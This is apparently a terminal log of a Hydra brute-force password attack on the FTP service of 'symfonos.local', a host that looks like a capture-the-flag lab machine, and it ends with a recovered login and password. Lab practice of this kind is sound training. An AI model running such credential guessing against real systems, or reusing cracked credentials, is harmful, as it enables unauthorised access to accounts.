 Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-07-19 13:42:06
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ftp://symfonos.local:21/
[STATUS] 2365.00 tries/min, 2365 tries in 00:01h, 14342034 to do in 101:05h, 16 active
[STATUS] 2401.67 tries/min, 7205 tries in 00:03h, 14337194 to do in 99:30h, 16 active
[STATUS] 2464.29 tries/min, 17250 tries in 00:07h, 14327149 to do in 96:54h, 16 active
^[[6~[21][ftp] host: symfonos.local   login: aeolus   password: sergioteamo
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-07-19 13:52:16